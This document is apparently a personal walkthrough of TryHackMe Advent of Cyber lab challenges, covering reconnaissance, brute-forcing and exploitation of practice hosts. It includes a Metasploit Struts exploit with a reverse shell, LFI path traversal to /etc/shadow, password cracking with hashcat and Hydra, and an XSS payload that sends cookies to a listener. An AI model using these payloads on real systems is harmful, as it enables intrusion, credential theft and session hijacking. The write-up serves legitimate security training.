Elf McForum has been sobbing away McElferson's office. How could the monster take down the forum! In an attempt to make McElferson happy, she sends you to McForum's office to help.
P.S. Challenge may a take up to 5 minutes to boot up and configure!
Access the page at http://[your-ip-here]:3000
```
## What is the path of the hidden page?
use DirBuster to bruteforce directory
```console
$dirbuster& # use wordlist inside /usr/share/wordlists/
```
## What is the password you found?
```html
<h1> Admin Login </h1>
<div class="alert alert-info">Login Failed</div>
<form method="post" action="/sysadmin">
<div class="form-group">
<label for="item">Email</label>
<input type="text" class="form-control" id="username" name="username">
</div>
<div class="form-group">
<label for="item">Password</label>
<input type="password" class="form-control" id="password" name="password">
</div>
<button type="submit" class="btn btn-default">Submit</button>
</form>
</div>
<!--
Admin portal created by arctic digital design - check out our github repo
-->
```
check the [github](https://github.com/ashu-savani/arctic-digital-design)
## What do you have to take to the 'partay'
just login to the page using the cerdential we got for github, read and you will find out
# Day 3 Evil Elf
```
An Elf-ministrator, has a network capture file from a computer and needs help to figure out what went on! Are you able to help?
Supporting material for the challenge can be found here!
```
## Whats the destination IP on packet number 998?
Open the pcap with wireshark. select Go -> Go to packet
[link](https://www.wireshark.org/docs/wsug_html_chunked/ChWorkGoToPacketSection.html)
## What item is on the Christmas list?
right click on packet number 998 -> follow -> tcp stream: here is what you will find out
```console
echo 'XXX' > christmas_list.txt
```
```XXX``` is the answer to this question
## Crack buddy's password!
to understand the structure of /etc/shadow read [link](https://linuxize.com/post/etc-shadow-file/)
```buddy:$6$3GvJsNPG$ZrSFprHS13divBhlaKg1rYrYLJ7m1xsYRKxlLh0A1sUc/6SUd7UvekBOtSnSyBwk3vCDqBhrgxQpkdsNN6aYP1:18233:0:99999:7:::```
from the link you will know that $6$ = SHA-512
at the begining I wanted to use john to crack the password but it seeam like john is not working with showdow file... you need to unshadow it first. To be able to unshadow it, you need the passwd + shadow files.
So after a bit of reasearching. HashCat seem like is the best option for this task [link](https://hkh4cks.com/blog/2018/02/05/password-cracking-tools/#hashcat). LETs do it
```console
kali@kali:~$ nano hash.lst # add the buddy hashed password
kali@kali:~$ cat hash.lst
buddy:$6$3GvJsNPG$ZrSFprHS13divBhlaKg1rYrYLJ7m1xsYRKxlLh0A1sUc/6SUd7UvekBOtSnSyBwk3vCDqBhrgxQpkdsNN6aYP1:18233:0:99999:7:::
kali@kali:~$ hashcat -m 1800 -a 0 -o buddy.txt hash.lst /usr/share/wordlists/rockyou.txt --force
kali@kali:~$ cat buddy.txt
$6$3GvJsNPG$ZrSFprHS13divBhlaKg1rYrYLJ7m1xsYRKxlLh0A1sUc/6SUd7UvekBOtSnSyBwk3vCDqBhrgxQpkdsNN6aYP1:XXXXXXX
```
find out what ```XXXXXXX``` is. GL
# Day 4: Training
```
With the entire incident, McElferson has been very stressed.
We need all hands on deck now
To help resolve things faster, she has asked you to help the new intern(mcsysadmin) get familiar with Linux.
Access the machine via SSH on port 22 using the command
ssh mcsysadmin@[your-machines-ip]
username: mcsysadmin
password: bestelf1234
```
```console
$ ls | wc -l #1
$ cat file5 #2
$ grep -lR "password" #3
$ grep -lRE "[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}" # find the file that contain ip address
$ grep -E "[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}" fileX #4
$ cat /etc/passwd | grep "/bin/bash" | wc -l #5
$ openssl sha1 file8 #6
$ find / -name "*shadow*" > shadow.txt # find all file name shadow and output it as a shadow.txt
$ cat shadow.txt # and look for the file
$ cat xxx/xxxx.bak # GL fild out what xxx is
```
useful link
1. [regex ip](https://www.putorius.net/grep-an-ip-address-from-a-file.html)
# Day 5: Ho-Ho-Hosint
```
Elf Lola is an elf-of-interest. Has she been helping the Christmas Monster? lets use all available data to find more information about her! We must protect The Best Festival Company!
```
## What is Lola's date of birth? Format: Month Date, Year(e.g November 12, 2019)
A tool call ```exiftool``` can be used to examining img meta data. to install it run ```sudo apt install libimage-exiftool-perl```
```console
kali@kali:~$ exiftool Desktop/thegrinch.jpg
ExifTool Version Number : 11.94
File Name : thegrinch.jpg
Directory : Desktop
File Size : 69 kB
File Modification Date/Time : 2020:05:04 20:05:29-04:00
File Access Date/Time : 2020:05:04 20:05:29-04:00
File Inode Change Date/Time : 2020:05:04 20:05:29-04:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : None
X Resolution : 1
Y Resolution : 1
XMP Toolkit : Image::ExifTool 10.10
Creator : JLolax1
Image Width : 642
Image Height : 429
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 642x429
Megapixels : 0.275
```
after googling ```JLolax1``` you will find her twitter. You will find her date of birth there.
## What is Lola's current occupation?
occupation = job or profession, lol new word everyday.
You can find the answer on her twitter.
## What phone does Lola make?
check her twitter
## What date did Lola first start her photography? Format: dd/mm/yyyy
In her twitter you will find her web page. To be able to know when she started wiht her hobby we need to get old information/snapshot of her webpage. To do that we need to use [WayBackMachine](https://archive.org/web/). The ```WayBackMachine``` is a digital archive of the World Wide Web. It takes a snapshot of a website and saves it for us to view in the future
You can find the anwer in the fist snapshot of her webpage on https://archive.org/web/. GL
## What famous woman does Lola have on her web page?
save the picture and use the image serach function on https://www.google.com/imghp?hl=en
# Day 6: Data Elf-iltration
```
"McElferson! McElferson! Come quickly!" yelled Elf-ministrator.
"What is it Elf-ministrator?" McElferson replies.
"Data has been stolen off of our servers!" Elf-ministrator says!
"What was stolen?" She replied.
"I... I'm not sure... They hid it very well, all I know is something is missing" they replied.
"I know just who to call" said McElferson...
```
LEARN [here](https://docs.google.com/document/d/17vU134ZfKiiE-DgiynrO0MySo4_VCGCpw2YJV_Kp3Pk/edit)
## What data was exfiltrated via DNS?
open the .pcap with wireshark. search for ```UDP``` packet. you will find some udp packet that has some weird HEXdump. Right click on it and select **follow udp flow**. Copy the hexdump and use ```xxd``` get the plain text.
```console
kali@kali:~$ echo "43616e64792043616e652053657269616c204e756d6265722038343931" | xxd -r -p
```
## What did Little Timmy want to be for Christmas?
We learn that you can export http ocject from wirshark. do that! you will. to solve this task, we unzip ```christmaslists.zip```. The file is encrypted. To crack the .zip, we need a tool call
```console
kali@kali:~$ sudo apt-get install fcrackzip
kali@kali:~$ fcrackzip -b --method 2 -D -p /usr/share/wordlists/rockyou.txt -v Downloads/Day6/christmaslists.zip
```
-b specifies brute forcing, --method 2 specifies a Zip file, -D specifies a Dictionary and -V verifies the password is indeed correct
After you get the password
```console
kali@kali:~$ cd Downloads/Day6/
kali@kali:~/Downloads/Day6$ sudo unzip -P december christmaslists.zip
Archive: christmaslists.zip
extracting: christmaslistdan.tx
inflating: christmaslistdark.txt
inflating: christmaslistskidyandashu.txt
inflating: christmaslisttimmy.txt
kali@kali:~/Downloads/Day6$ cat christmaslisttimmy.txt
```
## What was hidden within the file?
```console
kali@kali:~$ steghide extract -sf Downloads/Day6/TryHackMe.jpg
Enter passphrase:
steghide: did not write to file "christmasmonster.txt".
kali@kali:~$ cat christmasmonster.txt
```
some cool stuff I learn on the side, check out [here](https://en.wikipedia.org/wiki/April_Fools%27_Day_Request_for_Comments) and [here](https://tools.ietf.org/html/rfc527)
# Day 7: Skilling Up
```
Previously, we saw mcsysadmin learning the basics of Linux. With the on-going crisis, McElferson has been very impressed and is looking to push mcsysadmin to the security team. One of the first things they have to do is look at some strange machines that they found on their network.
```
## how many TCP ports under 1000 are open?
```sudo nmap -sS 10.10.37.120```
## What is the name of the OS of the host?
```sudo nmap -O 10.10.37.120```
## What version of SSH is running?
```sudo nmap -sV -p 22 10.10.37.120```
## What is the name of the file that is accessible on the server you found running?
use nmap to scan all port, you will find the answer on port which run http. GL
# Day 8: SUID Shenanigans
```
Elf Holly is suspicious of Elf-ministrator and wants to get onto the root account of a server he setup to see what files are on his account. The problem is, Holly is a low-privileged user.. can you escalate her privileges and hack your way into the root account?
Deploy and SSH into the machine.
Username: holly
Password: tuD@4vt0G*TU
SSH is not running on the standard port.. You might need to nmap scan the machine to find which port SSH is running on.
nmap <machine_ip> -p <start_port>-<end_port>
```
this one sound FUN !!
READ this [link](https://blog.tryhackme.com/linux-privilege-escalation-suid/)
## What port is SSH running on?
```console
$ sudo nmap -sS -p- 10.10.228.120 # scan all port
$ sudo nmap -sV -p XXX 10.10.228.120 # scan service on specific port
```
## Find and run a file as igor. Read the file /home/igor/flag1.txt
```console
$ ssh holly@ip -p <port> # ssh to the target
$ find / -perm -4000 -exec ls -ldb {} \; > allsuid.txt # find all suid on the machine and output it in a file
$ cat allsuid.txt | grep "igor" # find the suid for Igor
-rwsr-xr-x 1 igor igor 221768 Feb 7 2016 /usr/bin/find
-rwsr-xr-x 1 igor igor 2770528 Mar 31 2016 /usr/bin/nmap
$ find /home/igor/flag1.txt -XXXX XXX {} \; # now use find to cat the
```
find out what ```-XXXX XXX``` and you will get the answer.
## Find another binary file that has the SUID bit set. Using this file, can you become the root user and read the /root/flag2.txt file?
I just gonna give a hint here.
```console
cat allsuid.txt | grep "root"
```
here you will find a werid program in bin that you can run as a root user. by weird means, it is not a normalt program that every linux have and there is no man page for that program when you google it. The program will let you execute a command as a root. GL !!
# Day 9: Requests
```
McSkidy has been going keeping inventory of all the infrastructure but he finds a random web server running on port 3000. All he receives when accessing '/' is
```{"value":"s","next":"f"}```
McSkidy needs to access the next page at /f(which is the value received from the data above) and keep track of the value at each step(in this case 's'). McSkidy needs to do this until the 'value' and 'next' data have the value equal to 'end'.
You can access the machines at the following IP:
10.10.169.100
Things to note about this challenge:
The JSON object retrieved will need to be converted from unicode to ASCII(as shown in the supporting material)
All the values retrieved until the 'end' will be the flag(end is not included in the flag)
```
Read [here](https://docs.google.com/document/d/1FyAnxlQpzh0Cy17cKLsUZYCYqUA3eHu2hm0snilaPL0/edit)
```python
# made by gu2rks@github
import requests
r = requests.get("http://10.10.169.100:3000")
r = r.json()
# {"value":"s","next":"f"}
flag = r["value"]
while True:
r = requests.get("http://10.10.169.100:3000/"+str(r["next"]))
r = r.json()
if r["next"] == "end":
break
flag = flag + r["value"]
print("the flag: "+ flag)
```
# Day 10:
me: 10.8.14.151
target: 10.10.87.246
nmap
```
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-07 22:38 EDT
[*] Nmap: Nmap scan report for 10.10.87.246
[*] Nmap: Host is up (0.048s latency).
[*] Nmap: Not shown: 997 closed ports
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
[*] Nmap: 80/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: 111/tcp open rpcbind 2-4 (RPC #100000)
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 8.04 seconds
```
## Compromise the web server using Metasploit. What is flag1?
web url = http://10.10.87.246/showcase.action
port80
```console
msf5 post(multi/gather/tomcat_gather) > db_nmap -p 80 -A 10.10.87.246
[*] Nmap: Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-07 23:07 EDT
[*] Nmap: Nmap scan report for 10.10.87.246
[*] Nmap: Host is up (0.052s latency).
[*] Nmap: PORT STATE SERVICE VERSION
[*] Nmap: 80/tcp open http Apache Tomcat/Coyote JSP engine 1.1
[*] Nmap: |_http-server-header: Apache-Coyote/1.1
[*] Nmap: | http-title: Santa Naughty and Nice Tracker
[*] Nmap: |_Requested resource was showcase.action
[*] Nmap: Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 27.74 seconds
```
nikto use for scan web app vuln
```console
kali@kali:~$ nikto -host 10.10.87.246
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.87.246
+ Target Hostname: 10.10.87.246
+ Target Port: 80
+ Start Time: 2020-05-07 23:05:40 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: showcase.action
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Uncommon header 'nikto-added-cve-2017-5638' found, with contents: 42
+ /index.action: Site appears vulnerable to the 'strutshock' vulnerability (http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638).
me: 10.8.14.151
```
As you can se the site is vulnerble to [strutshock](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-5638)
```console
$ set LHOST <my ip> # set for reverse
$ search strut # search for vuln
$ use 2 # slect vuln
$ set payload linux/x86/meterpreter/reverse_tcp
$ set RHOST <target>
$ set RPOTY <80>
$ set TARGETURL /showcase.action
$ exploit
```
The flag file is call xxxxxFlag1.txt. Good luck finding it. hint ```find / 2>>/dev/null | grep -i "flag"```
## Now you've compromised the web server, get onto the main system. What is Santa's SSH password?
```/home/santa/ssh-creds.txt```
## Who is on line 148 of the naughty list?
```console
\ / \ / \ / \ /
_\/ \/_ _\/ \/_ _\/ \/_ _\/ \/_
_\-'"'-/_ _\-'"'-/_ _\-'"'-/_ _\-'"'-/_
(_, ,_) (_, ,_) (_, ,_) (_, ,_)
| ^ ^ | | o o | | a a | | 6 6 |
| | | | | | | |
| | | | | | | |
| Y | | @ | | O | | V |
`._|_.' `._|_.' `._|_.' `._|_.'
Dasher Dancer Prancer Vixen
\ / \ / \ / \ /
_\/ \/_ _\/ \/_ _\/ \/_ _\/ \/_
_\-'"'-/_ _\-'"'-/_ _\-'"'-/_ _\-'"'-/_
(_, ,_) (_, ,_) (_, ,_) (_, ,_)
| q p | | @ @ | | 9 9 | | d b |
| | | | | | | |
| | | | | _ | | |
| \_/ | | V | | (_) | | 0 |
`._|_.' `._|_.' `._|_.' `._|_.'
Comet Cupid Donder Blitzen
\ /
_\/ \/_
_\-'"'-/_
(_, ,_)
| e e |
| |
'-. | _ | .-'
--= |((@))| =--
.-' `._|_.' '-.
Rudolph
```
so cute
```console
[santa@ip-10-10-166-181 ~]$ ls
naughty_list.txt nice_list.txt
[santa@ip-10-10-166-181 ~]$ cat -n naughty_list.txt | grep XXX
```
find out what XXX is GL
## Who is on line 52 of the nice list?
```cat -n nice_list.txt | grep XX```
GL
# Elf Applications
```
McSkidy has been happy with the progress they've been making, but there's still so much to do. One of their main servers has some integral services running, but they can't access these services. Did the Christmas Monster lock them out?
Deploy the machine and starting scanning the IP. The machine may take a few minutes to boot up.
```
READ [this](https://docs.google.com/document/d/1qCMuPwBR0gWIDfk_PXt0Jr220JIJAQ-N4foDZDVX59U/edit#)
## What is the password inside the creds.txt file?
```console
kali@kali:~$ mkdir Day10NFS
kali@kali:~$ sudo mount -t nfs 10.10.86.177:/ Day10NFS/
kali@kali:~$ cd Day10NFS/opt/files/
kali@kali:~/Day10NFS/opt/files$ cat creds.txt
```
## What is the name of the file running on port 21?
btw you need to be a root to get the file otherwirse it you will keep geting permission deniend
```console
$ ftp 10.10.86.177 # username anonymous password anonymous
ftp> ls
ftp> binary
ftp> get <thefile>
ftp> exit
$ cat <thefile>
remember to wipe mysql:
root
ff912ABD*
```
## What is the password after enumerating the database?
we got mysql cerdential from the last task. find out more about mysql command click [link](https://gist.github.com/hofmannsven/9164408)
```mysql -h 10.10.86.177 -u root -p``` connect to mysql server. To complete this task use following cmd
```mysql
show databases;
use [database];
show tables;
SELECT * FROM [table];
```
GL
# Day 12 : Elfcryption
```
You think the Christmas Monster is intercepting and reading your messages! Elf Alice has sent you an encrypted message. Its your job to go and decrypt it!
```
READ [this](https://docs.google.com/document/d/1xUOtEZOTS_L8u_S5Fbs1Wof7mdpWQrj2NkgWLV9tqns/edit)
## What is the md5 hashsum of the encrypted note1 file?
```console
$ md5sum note1.txt.gpg # check sum
```
## Where was elf Bob told to meet Alice?
```console
$ gpg -d --batch --passphrase 25daysofchristmas note1.txt.gpg
```
## Decrypt note2 and obtain the flag!
```console
$ openssl rsautl -decrypt -inkey private.key -in note2_encrypted.txt -out note2.txt
$ cat not2.txt
```
# Day 13 : Accumulate
```
mcsysadmin has been super excited with their new security role, but wants to learn even more. In an attempt to show their l33t skills, they have found a new box to play with.
This challenge accumulates all the things you've learnt from the previous challenges(that being said, it may be a little more difficult than the previous challenges). Here's the general way to attempt exploitation when just given an IP address:
1. Start out with an NMAP scan to see what services are running
2. Enumerate these services and try exploit them
3. use these exploited services to get an initial access to the host machine
4. enumerate the host machine to elevate privileges
```console
kali@kali:~$ nmap -Pn -A 10.10.182.103
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-11 23:22 EDT
Nmap scan report for 10.10.182.103
Host is up (0.048s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: RETROWEB
| NetBIOS_Domain_Name: RETROWEB
| NetBIOS_Computer_Name: RETROWEB
| DNS_Domain_Name: RetroWeb
| DNS_Computer_Name: RetroWeb
| Product_Version: 10.0.14393
|_ System_Time: 2020-05-12T03:23:07+00:00
| ssl-cert: Subject: commonName=RetroWeb
| Not valid before: 2020-05-11T02:55:18
|_Not valid after: 2020-11-10T02:55:18
|_ssl-date: 2020-05-12T03:23:08+00:00; 0s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds
```
## A web server is running on the target. What is the hidden directory which the website lives on?
```
kali@kali:~$ nmap -Pn 10.10.182.103 # -pn treat the target like it is up, seem like it block icmp
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-11 23:19 EDT
Nmap scan report for 10.10.182.103
Host is up (0.051s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
kali@kali:~$dirbuster& #use wordlist dirbuster2.3 medium
```
you will find you answer by runing the dirbuster.
## Gain initial access and read the contents of user.txt
check all Wade's posts here ```retro/index.php/author/wade/```you will find some vulable info.
hint: you can find the password in a comment -> log in to the page.
if you can log in to the wordpress dashboard page then use the same cerdential and RDP to the server. parzival
## [Optional] Elevate privileges and read the content of root.txt
I saw that we have chrome installed. In bookmark you will see this https://nvd.nist.gov/vuln/detail/CVE-2019-1388.
I saw that there is something in recycle bin, a .exe
After some reseacrh, I found this [writup](https://www.embeddedhacker.com/2019/12/hacking-walkthrough-thm-cyber-of-advent/#day10), and he mention this [gif](https://raw.githubusercontent.com/jas502n/CVE-2019-1388/master/CVE-2019-1388.gif). Follow this and you will be able to get root. MAKE SURE that you use **IE** when open the certificate, I got some eror and needed to restart the whole machine
when you are done that, look around and try to find root.txt. HINT: in ```C:\Users\Admin```
# Day 14 : Unknown Storage
```
McElferson opens today's news paper and see's the headline
Private information leaked from the best festival company
This shocks her! She calls in her lead security consultant to find out more information about this. How do we not know about our own s3 bucket.
McSkidy's only starting point is a single bucket name: advent-bucket-one
```
READ [this](https://docs.google.com/document/d/13uHBw3L9wdDAFboErSq_QV8omb3yCol0doo6uMGzJWo/edit#). one of the most easy tasks read it and you will able to solve it
## What is the name of the file you found?
```http://advent-bucket-one.s3.amazonaws.com/```
## What is in the file?
```http://advent-bucket-one.s3.amazonaws.com/somethinghere```
what should in be in "somethinghere"?
# Day 15 : LFI
```
Elf Charlie likes to make notes and store them on his server. Are you able to take advantage of this functionality and crack his password?
```
READ [this](https://blog.tryhackme.com/lfi/)
```console
kali@kali:~$ sudo nmap -A 10.10.21.94
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-12 22:55 EDT
Nmap scan report for 10.10.21.94
Host is up (0.050s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 55:02:84:a1:da:8d:f2:c9:fd:ea:65:56:fe:6a:a6:89 (RSA)
| 256 94:ad:1f:6a:ee:f4:bf:56:7e:6c:ba:1e:d2:92:ec:e6 (ECDSA)
|_ 256 c1:5d:32:10:dd:5b:01:25:dd:6b:f4:b5:52:10:c7:29 (ED25519)
80/tcp open http Node.js (Express middleware)
|_http-title: Public Notes
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=5/12%OT=22%CT=1%CU=33422%PV=Y%DS=2%DC=T%G=Y%TM=5EBB61C
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=106%TI=Z%CI=I%II=I%TS=8)OPS
OS:(O1=M508ST11NW6%O2=M508ST11NW6%O3=M508NNT11NW6%O4=M508ST11NW6%O5=M508ST1
OS:1NW6%O6=M508ST11)WIN(W1=68DF%W2=68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN
OS:(R=Y%DF=Y%T=40%W=6903%O=M508NNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=A
OS:S%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R
OS:=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F
OS:=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%
OS:T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD
OS:=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 143/tcp)
HOP RTT ADDRESS
1 50.36 ms 10.8.0.1
2 49.57 ms 10.10.21.94
```
```js
<script>
function getNote(note, id) {
const url = '/get-file/' + note.replace(/\//g, '%2f')
$.getJSON(url, function(data) {
document.querySelector(id).innerHTML = data.info.replace(/(?:\r\n|\r|\n)/g, '<br>');
})
}
// getNote('server.js', '#note-1')
getNote('views/notes/note1.txt', '#note-1')
getNote('views/notes/note2.txt', '#note-2')
getNote('views/notes/note3.txt', '#note-3')
</script>
```
## What is Charlie going to book a holiday to?
http://10.10.21.94/get-file/views%2Fnotes%2Fnote3.txt or just read the page
## Read /etc/shadow and crack Charlies password.
```/etc``` is at the root directory. and we are currently at ```...../get-file/....```. To move back to root terminal we need to do ``cd ..`` multiple times. So my plan is just spam ```..%2F``` like 10 time to make sure that it will end up at the root directory.
this give us ````10.10.21.94/get-file/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow```
now use hashcat
```console
kali@kali:~$ mkdir Day15 && cd Day15
kali@kali:~/Day15$ nano charlie.lst # add the hash
kali@kali:~/Day15$ hashcat -m 1800 -a 0 -o charlie.txt charlie.lst /usr/share/wordlists/rockyou.txt --force
kali@kali:~/Day15$ cat charlie.txt
```
## What is flag1.txt?
just SSH using charlie cerdential and grep the flag1.txt!!
```console
kali@kali:~/Day15$ ssh charlie@10.10.21.94
charlie@ip-10-10-21-94:~$ ls
flag1.txt
charlie@ip-10-10-21-94:~$ cat flag1.txt
THM{4ea2adf842713ad3ce0c1f05ef12256d}
```
# Day 16 : File Confusion
```
The Christmas monster got access to some files and made a lot of weird changes. Can you help fix these changes?
Use a (python) script to do the following:
1. extract all the files in the archives
2. extract metadata from the files
3. extract text from the files
```
READ [this](https://docs.google.com/document/d/13eYEcqpyp3fIAnaDR8PHz6qibBJJwf2Vp5M77KkEKtw/edit#)
## How many files did you extract(excluding all the .zip files)
```python
"""
How many files did you extract(excluding all the .zip files)
"""
# get all files
files = os.listdir('./final-final-compressed')
for file in files:
# now unzip it
with zipfile.ZipFile('./final-final-compressed/'+file, 'r') as zip_ref:
zip_ref.extractall('./extracted')
# get all files agains
extracted = os.listdir('./extracted')
print('Extracted %s files' % len(extracted))
```
## How many files contain Version: 1.1 in their metadata?
```python
"""
How many files contain Version: 1.1 in their metadata?
Note: move this scrip inside ./extracted
lookingfor = {'SourceFile': '4jGg.txt', 'ExifTool:ExifToolVersion': 11.94, 'File:FileName': '4jGg.txt',
'File:Directory': '.', 'File:FileSize': 2844, 'File:FileModifyDate': '2020:05:13 22:02:50-04:00',
'File:FileAccessDate': '2020:05:13 22:39:53-04:00', 'File:FileInodeChangeDate': '2020:05:13 22:02:50-04:00',
'File:FilePermissions': 644, 'File:FileType': 'MIE', 'File:FileTypeExtension': 'MIE', 'File:MIMEType': 'application/x-mie',
'XMP:XMPToolkit': 'Image::ExifTool 10.80', 'XMP:Version': 1.1}
"""
count = 0
files = os.listdir('./') # get all files
with exiftool.ExifTool() as et: # get exiftool
files_metadata = et.get_metadata_batch(files) # get all files metadata
for metadata in files_metadata: # get file metadata one by one
if 'XMP:Version' in metadata: # check if metadata contains 'XMP:Version'
count = count + 1 # if so -> count it
print('Total Version:1.1 files : %s' %count)
```
## Which file contains the password?
```python
"""
Which file contains the password?
Note: move this scrip inside ./extracted
password is 'scriptingpass'
"""
files = os.listdir('./') # get all files
for file in files: # get file name one by one
with open(file, 'r', encoding = "ISO-8859-1") as reader: # open it
data = reader.read() # read it
if 'password' in data: # check if it contain password
print(file) # if so -> print out file name
```
# Day 17 : Hydra-ha-ha-haa
```
You suspect Elf Molly is communicating with the Christmas Monster. Compromise her accounts by brute forcing them!
```
READ [this](https://blog.tryhackme.com/hydra/)
```console
kali@kali:~$ nmap -p- -A 10.10.14.193
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-14 22:11 EDT
Nmap scan report for 10.10.14.193
Host is up (0.059s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 db:9a:04:86:5b:8c:91:ec:c7:a2:1c:98:91:ad:29:8b (RSA)
| 256 7b:05:37:61:84:83:ad:ab:2e:fc:98:ad:96:a2:36:66 (ECDSA)
|_ 256 84:ec:f1:4a:ba:ab:b1:8b:ed:1a:31:58:f0:82:67:0e (ED25519)
80/tcp open http Node.js Express framework
| http-title: Christmas Challenge
|_Requested resource was /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
## Use Hydra to bruteforce molly's web password. What is flag 1? (The flag is mistyped, its THM, not TMH)
```console
kali@kali:~$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.14.193 http-post-form "/login:username=^USER^&password=^PASS^:F=Your username or password is incorrect."
```
## Use Hydra to bruteforce molly's SSH password. What is flag 2?
```console
kali@kali:~$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.14.193 -t 4 ssh
Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-14 22:18:51
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.14.193:22/
[22][ssh] host: 10.10.14.193 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-14 22:19:50
kali@kali:~$ ssh molly@10.10.14.193
molly@ip-10-10-14-193:~$ ls
flag2.txt
molly@ip-10-10-14-193:~$ cat flag2.txt
```
# Day 18 : ELF JS
```
McSkidy knows the crisis isn't over. The best thing to do at this point is OSINT
we need to learn more about the christmas monster
During their OSINT, they came across a Hacker Forum. Their research has shown them that this forum belongs to the Christmas Monster. Can they gain access to the admin section of the forum? They haven't made an account yet so make sure to register.
Access the machine at http://[your-ip-address]:3000 - it may take a few minutes to deploy.
```
READ [this](https://docs.google.com/document/d/19TJ6ANmM-neOln0cDh7TPMbV9rsLkSDKS3nj0eJaxeg/edit#)
## What is the admin's authid cookie value?
start by creating a account and log in to the forum. The plan is setting up a web server to recieve incoming cookie from the forum by using netcat (I learn this from BANDIT LV 20 so go check out). To setup the server, run ```nc -lvp 20000```. -l for listen, -v for verbose, and -p for port nummber.
Next craft the payload:
```js
<script>new Image().src='http://10.8.14.151:20000/cookie='+document.cookie;</script>
```
Then make setup the server and try to refresh the forum and see if you will recieve your cookie
```console
kali@kali:~$ nc -lvp 20000
listening on [any] 20000 ...
10.8.14.151: inverse host lookup failed: Unknown host
connect to [10.8.14.151] from (UNKNOWN) [10.8.14.151] 48702
GET /cookie=authid=9dd22399fb1f4fdacb008d861576680c4d34607b HTTP/1.1
Host: 10.8.14.151:20000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.165.251:3000/home
Connection: keep-alive
```
Yep it is working! so let run the server again and wait for admin to login!!
```console
kali@kali:~$ nc -lvp 20000
listening on [any] 20000 ...
10.10.165.251: inverse host lookup failed: Unknown host
connect to [10.8.14.151] from (UNKNOWN) [10.10.165.251] 37236
